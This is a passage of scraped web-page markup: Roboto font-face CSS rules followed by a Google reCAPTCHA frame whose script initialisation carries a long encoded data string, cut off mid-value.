  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5KZQwW1d0ZNazcyu2EahZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5KZQwW1d0ZNazcyu2EahZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5KZQwW1d0ZNazcyu2EahZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22f0I4woRMflZ3w4DDmsO/w6LCpx0xwolQTCMWwqB4w5/CiAZQwptHMcKzwp3CtMOpw5onw7lCPsObwqbDisKhJcOxwrrDl2HDij7CkcOawp/DoD0sPwJ4wp/DnhnDhcKUAwLChDhDw4LDvxjCrCUWw5RZwqLDtsOgwpZhwrbCsAHDnMORwr0yLjMvwrkdKMKPw7zCjE/DnkXCmg7CrsOuw4JBwpfDkMKxwpvCrTFPXsORwo3Dv8K7wowUCmzDsMOhwoQ9QcKsw4PCvMO9w6nDi8K4w67DjTXDv8KVwoJFw4B/[base64]/b1QzEwVnE0DDoWhzwrUKw7bDgMKDw4HDs8OrJsOEwq4CTsKgQsK2w7PCjnQbAzDCvXTDpWjDjcKxw7fDusO7wplOw4gTdSnDiBDCtnXCpA3Dv8OOw7FtHMKOwo1+acKCDMOzCsOUw6XCosKww75rwrJHw77Dvyk/w60hwoDDgxVEZsOjRsOlw6PDncOjSAI3wqPDhgZDcTlfMx/Di8KrWMKpSDA+UcO5QsKPwo7DocOFw4bDpsKheGXCjcOaQcOhw5/DtMO+dU/DpVgiw7PDssKXSQrCj8O0worDpmPCh8OuR8O2TcO4SsKgw5/[base64]/NsOAwpxfHsKfwq0uKTAyw4HDkMOaOsOWcRcRwrdAf8KKwoh6Nz5zw5rDm8OPw6AdZEvCp8OjPsOxwpXCp8K/wqLCjh3CqcKLFgjDn3/Co0bDohN6MsKfwpvDuS/Dr2UWWjrDhiwBw7/DicOrDXMVw6tzwrUYwrbDkcOnw6sbw6IVwq7DhsKZCMOaZMKWLMKZwqvCpcKHwpUZXMOJDEZ5w6zCg8K4R2NiCSdtTVthw4TDlQ91D0E9eFTDqQbCgybCnU89wpTDqA4Iw63CoQLDh8O/wqYDLUsLKsKQEXHDp8KewqMbXyHCiVwVw4TDr8KNecOZYHfDgT5Nw48uwr4WGsO9CcO/w43CqcOhwoNUJCZ/XmfDoj3DsT7DjsK1w60ReMKXwrDDr1seFUDDk3PDrMKzw7nDlhw9w7vCmMKCesOmAG0ew4bCtjIpwpBkUcOewqjCrmzCj8Kxwp1bPMOtw4HCgB/DoizDn8KuGCpnwq0cO3AYY8KewrIxFiDCg8OXwrI4w47DqcKjNBALwrlhwp7DnMKVcQ5/QMKJI1ZJwqcWwoPDqFM8LsK7w64KfU5fBFd7MkMiw5I+ecKDPsO1RA/Ch8OWeEHDllLCu8KTU8OQMlgMZ8O/w5JrYMOWRBzDg8OADMKYw5xQwqY4BHzDtsOxTcK+b2bDo8O8wohzw4pXw6/CjMOBwq5hXxlrcsKpw4ZEF8O1wpRKwpwKw4kQBsK2WibDkcOWMcOAB8OsMg/Cl8OGwpvClcOmbVdYw6/[base64]/[base64]/DulvCmUp+bcO6bMOww41Bw4HDgjLDlsOMfMOtwpsmQTcew4oVwr4PNcKvw50bIBoSw5XCsEo0YcKbVA3CoTlzwrwcUC7ChcO/AcOOwr/Cs3YVw7HCjcKzbUjDoQhQw7M+GsKfY8O2dCdAIsK8w77Dl8OyMl9HaRxiwpHCqnfDqEnDocK2Ni4FXcORB8OYwqMYKsOuw6HDpTLDji/DlTbDnB8DwoNqcwB0w6rChsKbUjDDmcOrw4DCsWZfwq0Gw7DCmQTCncKKVsK9wpLCmcOcw63CnXrCgsOiw6BHREjDt8K7wrXDrh5pw5dhORXDoh1MMMKTw4fDkgABw4YwKwzDoMO8RT94KXRbw6PDpcK/Bh3CuHcgwrUCw5XDjsKeR8Occ8KSw4N4wrEQacK4wqjClsKnSQvCqVzDqx0jwpnCmyFnNsK3ThFHA1BCwq/DqsKsAUh3XR3CiMKEwpd7w7jCq8OPVMOnTsKLw4rCrAoaF0nDh3sNw6Q7woHDo8OsCW0hw6zCnEsww5fCr8O8F8OGcMKEUjV4w6vDqxrCm0XCmlFLQsKqw4J9VQQLwpd+SgjChlANSsKqw7HCuT1Uw53CmDLChsOEwq7DtzbDvMKJZ8Kgw53ChgfDgcO/wrnClBrCnyJnwpE9woEXEVTDucOZw4/[base64]/CtMKmw4QzQlF4PsOHTj1jwrRGD8Kiw5LCk8KLw6YUwo/Dm09/wo9MwrlYajIoDcOtLm/DmjbDmMOjw54Qw4NDw45dYFpLAcKxAhLCtsK/WMO2KUVUQyrDtWhWwqTDv2tTHMKDw5FlwqZWw7UzwopcdkdjJsOlYcOPw71WwqJTw7XDg8K9PcKPwqdwNQtKSsOcwqVHEFE+ckRkwqHDh8KXOcKKF8O/CDzClyrCl8O6I8Kzaktnw7XCq8Ktf8Ocw4c1GcKRfkvCjMOCwoDCkGPDoB5jw43CscOIw68caWBSEMKTfhzCij/DggcuwrPDicOlw7jDuxzDpQBkPgdrQcKJw7EFMcOHw4dHwrIOP8KNwr/ClcOCw5Q+wpLCultMVR3DtMOMw5EBdsKhw6PDuMOTw5zChFATwpZ/AAkjRHguw69ywo1xwpAFGsKjLsK7w7vDjVseecOww4TDj8KkI15Zw6bClFHDrhfDnh/Cv8KzeAlYCMOtScOsw6ZSw7zCg23CjcOcw7fCiMOdw45TTkgYLMOPcgbDjsOuBT16w7Mlwo/CtsORwqTChcOxwqfClQ9gw5fChMK1wr9cwp/Dplttwr3DjcO2w4Z0wppNFMKTK8KVw6fDon5SewJBworDpMKlwpHCmEPDmnTDkW7CmH/[base64]/DhSrDkEfChRzCs8OxChg2w5Zyw5fDqsKTD1HDnibDjAAUw6nDpMK6P8OEwr8aw4QgwoTCn8OpCsO1LnTDj8Kcw5jDtSnCn0DDj8KKw6hoMcOiSmIfScOrMsKBDcKsBUgmL8Oowp4uTyLCi8KYWsO3w58ew64/[base64]/DjE8vwofChW/Dg8OveMO2Gg3CgDHCqj/CiMOAbGXCuFETwp9mG298HsOxw4dKAsKAw7/CkmfCg3zCrsKbw5jDpmhqw4XDqV9hc8KDw6/[base64]/wpjDpTXDkHh3wqE+w7s/w6A4wocww4wteMKKQsOew57DvcOLesKJMj/DngEqXMO2w7HDt8Oew6RKacOvG8OkwobCusOaNUdcwqjCtX3DgMOfBMOKwo7CuBjCn2lsesOBG38MJcO4wqJSw4BKw5HDrsOKPHV/wrfCm3HDoMK2eCNaw5XCliDCq8O3wr7Du3rCpSMlKmHDmjc+IsKZwr3CqzHCuMOqAyrCmkBVNUwGdsO6QGHCicOkwpBsw5gtw6dSW8O6wrjDqMONwqvDulvDmWQ/OsOkB8ONCXTClMOVfhYmasOvf1VSHm7DrcOSwrbDtHDDkMKIw7dUw5AAwrgnwoggflnChMOfZcKnEcO+IcK9SsKnwqEOwpFafRNcU1AUw6nDiF3Drj5ewrvCi8OWbwUpZwnDocKzNgh2E8OgNh3Ci8OaBRgrwp9sw7fCscKdTg/Cr2jDjcKAwojChcKgNTnCnFvDiU/Cs8O5SwPDhUYcGgnDrwI3w4rDp8OwRzjDjQcNw6XCocKGw6vCjcKZQF50fk00PsKdwqciGMKpL0JFwqE9w6rCqm/DrsOEw4dZTTlKw512w6gYwrLDqxbCi8Knw4M+wq5ywqPCjDQDZ1TDozXCoFN7OCgyesKAwptEcMO+wpPClcKRNsO2wqbCtcO0Czl5GCXDqcOyw6srSzPDk2I4AgwHKMOQIwTCr8Kww64DThgYXinDisO+LMKCMMOQwpbDk8OGXUzDoXHCgQMBw43DosOkUV/CgSkdOEzDpw11w4EoM8OBAzXDnxfDvMKcckMtV3jCnx4Cw74/ZnsIwrZBw7caUUnDvsOjwo7DilMETcOUHMKVTsKyU1gzSsK2MMOKw6Mkw7rCt2BoEB/[base64]/Do8OzBsOIwqcDw7fDssONw7fDqcO7wqjDtsOINxUjXgEPw6lMN8OqNsKYBQpSAQZSw53ChMObwrhiwqvDqTEMwrkewojClhbCpQdPwqTDgTPCoMKjeyddcTjCvsKvbsOTw64gasKGwq3Cu3PCucKvB8OlND/[base64]/[base64]/LE3Dp8OVw5/CoCXDhsKEw6HCgsO1wrIKaMOjUsKBRsO/TcKNwqwFbsOWKApfw4DDpxQ9w5pCw4zDlAbDrsOuXcOOOmfDpMKcwoTDuglEwr0PNBAFw6kYX8KcEcOBw4VbEABhwpp7OB3Cu0Jic8O6ThAoaMOhw43CrSQRW8KtfMKrZ8OIDiPDiXvDl8KHwoLCqsKSwoHDlsO+DcKvwrwYUsKFw7gmwp/Co3QOwqJEw5nDpw3DhC0OM8OqAsKXVw1Iw5AMasKoT8O/dysoVWDDrF7DuE7ClkzDjsO6Q8KLwqPDniohwpV4HcKZLQPCisOmw6F1Pntsw6YZw6BORMO2wpdSBjbDliYWwrpwwowUeGI7w4XCk8OTRF/[base64]/Dv8O1wrA2wqfDlMKRwpXCtcKaZxscwoXDiXPDllU6wqXCucK/wqYPNMKTw4EPfsKbwocobcKewrbCp8K9VMO1G8Ksw5DDnUTDusK/w7cWYsONFsKUesOew5XDusOLC8OGWxPDhhQhw7kPw4bDisKmIMOmJ8K+CMO6Siw1fQjDqhDClcKUWjtEw5hyw7vDtX0gEDbCq0ZuaMKBcsKmw6nDqsKSwqPCqgvDknzDnAwow57CpynCrcKuwrLDnBrDrMKGwppZw6Juw6Mdw7MzOT/CqjTDu2Qewo7CrghnL8OpwpMFwpZBKMKLw7HCksOXKMKgwrfDpQvCsTvCm3XDvcK8LyI+woxZfFYqwpbDh3IZOAXClsK6DMKvFWvDssOWZ8KuUsK0YwXDvTfCjMKsZkkGP8OQKcKxwo/[base64]/DqsKDw5vDh28UdjBtwq9QFXUfSS7DpMKQwq54UXJ4VmEawonCrWbDknvCiRDCoTrDrMK1SAIFw5PDlD5aw6LCtcO/DSnDg8OWdsKowod2YsKpw7BDJkPDjDTDnyHCl0xTwqBnwqcfRcKzw4UMwpAPBiEFw6DDtx/Cn2shw5g6WCvDh8OMSShXw640ScO7EcOCwrnDp8OOW2k5woUZwqAoE8Oew7UzIMKdw4ZRbMKvwqVJeMOAwp0kGcKOAsOZHMK/S8OSasKyCSHCocKSw65KwrHDihjCiWDCu8KDwo4KSFwuKV/CmsOLwobDtAnCi8K3QcKoHygaW8KFwoF8FcO5wohaf8O0woJxVsOeNsOsw4s3JsKbLcKzwrjCoV5Iw48ufUzDlW7Cl8Kowp/DgmYFKSrDncO+wo4/[base64]/wo7DpH4IwpwMwq7DkcOcw4HDlk7DncK7HsKnwobDvCduGxBhFFnDlMKYwrlXwp1cw6s1GsK7DsKQwpHDnlLCnSkPw5JpSFHDicK1w7ZZfnwvf8K6wpUTJMOvTU9rw60cwoddPCLCh8Otw7nCnMOMDChcw5PDtMKbwqnDiQzDt0zDiW3CkcOLw4hGw4Qdw6/DojTCpm8Yw6ojNR7DlsK9YDzDlMKsb0DCucOaCMKWTBPDtsKew57CgFdnG8O0w5DCkTw3w4VQwpDDgBRmw6UxS3xtcsOgwqNsw586w4Q6DVtIw5AwwpxyRWU8DsO5w4jDnUZuw6RdWzhMcFPDjMKNw7YQS8ONLMOpCcOwJcO4woHCojoxw7nCv8KScMK/w4NQLMOTUANOIG1Tw6BIwp5UHMODBl7DkyAKK8Khwp/Cj8KWw4U9AlnChMOfRhFVOcO6w6HClcKUw4XDgMOdwpDDscOEw7PCulBoX8OtwpY1WxsAw7rDkiLCucOBw5vDksO/UMOWwoDCkMKgw4XCsURiwoYUccOKwq9BwqJbwoXDqcOOCw/CoVfCmntswpoaIsOywpTDrMOgcsOmw5PCoMKzw59OVAnDpcK7w5HClMOAY3/Cok0uwrjDsAN/w6XCokHDpXtVZEldb8OQPXx3Wk/CvD7CssO2wrfCssOYChLCuE/CuhU3UirCh8KIw7ZDwo9uwrBxw7JRbxzCgU7DkMObB8OiJ8K9SyEmwpfCgGwJw43Csn/CgsOcU8OIRwXCksO9wo/Di8KQw7YNw5fCgMOiwq/[base64]/cXLChcOqw6x0woPCi8KsK8OHeA/Dk8OOe1ZuFgJCVMOaEiBUw5JiWMOmw5jDjQt5L0LCmz/CjCwSbcKWwq9ye2oZMi/[base64]/DpcKtwpHDvsK3wrjCvlAbA8O5wp7CqH0rw6LDkcONF8O4wrrDh8OWdlcUw4/CkzhSwoTCsMKjUk86acOhcALDscOywofDsjoHOcK2CyXDnMKTbhc9HsO4f3ATw6zCozoIw5ltdV/[base64]/CvE9QWSjDonjCrQnDvAcWw7RJM8OVw5NwEMOIRcKaL8OSwp5IDR3Dt8ODw458fsO9woNFwonCtEsuw7zDhT8bWiJcJzrCo8KBw7tjwovDoMOow7xcw6vCsVM9w5hTfMO4RsKtWMOZw4nDj8KjMAHDll4twpxswq9NwrhDw7RzbMKcw6TClDE8T8KzBmDDu8K4FH/[base64]/OsOxIsKFw7pJwpN8A8ORYMKcSMOWwpzDqsK/wpbDncOZI2bDkcOdw4B5wpnCkmlBw6ZXwpvDo0ILwrHCozl/wprDqcK7DyYcQ8Khw4RmGHnDjXXCgcK0wrMnw43Dp2TDg8KTw7gjeh0xwrUuw4rCosOuc8KIworDrMK8w5Mcw7bCjcOGwqs2IsK7wrYpw47CikcrJRwEw7PDt346w6zCl8OkC8OrwrUdOsOXc8OgwrI+wr3Du8K9wq/DhQLDgF/DrSTDhQzCm8OEX23DssOFw6t1TnnDvRzCj07DtjHDnCMFwpLCuMK6ewQWwpITwovDjsOPwpMPDcK/V8OZw4UewpgmVsKiwr3CtcO3w55hJsO1QkrCsTHDj8KQZmHCiHZjJ8ONwo0sw5/CnsKvFBbCvWcDHcKVJMKYDx0ww5ASB8OMFcOhZcOww7BYwohwbsOXw6caIDIpwpBpV8O3w5sXw4Uww7nCiUU1MMOSwqUow7Q9w5nDt8O5wrDCkMObbcK5YEYPw6l/OMOIwpTCrBDDkcKSwp7CvMKcNwHDnC3ChcKpQcONGFQGd2Y8w7jDvcO6w78vwrRiwq1qw5NXCQNsQTBcwqrCuUcfPsOzw7/[base64]/DvBRya8OZfGjCngjDgMO1d8OcwrDDnhcJFcOxNMKJwq8UwoXDlFHDpl8Xw5vDosKiesO2HsOjw7R6w51WWsO6AxAMw7oVNxTDrcKaw75qH8Ofw5TDs1lfCsONwp/[base64]/ChcOVZyjDucOyY8Ofw6XDmsKHKcOfcsO+w5zDklUvw5ACwqvDjkZEXMK5bih2w5zCniPDo8OnJMOPe8ONw7rCscOsF8KGwovDg8Ovwo9jXmMswpjCiMKXw65RasOUWcOkwo9JfcOowp1Iw5XDpMOldcO9w6rDtsK6B2XDoi/DmsKRw7jCn8KAR2wjE8O4WcOBwqgIwoYQUl4mIClywr7Co0nCvMKrVVLDj3HDgXFvUyTDjAYjKcKkVMOFMmvClkXDnsKrw71iwrInBjzCmsKSw4Q5WUbDuz/CsmUkPMO1w7rChgxjw5HDmsOWHG9qw6fClMOcFnbCrmwbw5p2XsKkScKww7rDs2bDqMKHwoTCpsKJwr9xUsOFwp7CrEstw7nDiMO/XhTCmjAbOSTDlnjDnMOGwrFECDvDhEDDtcOEw541w5DDl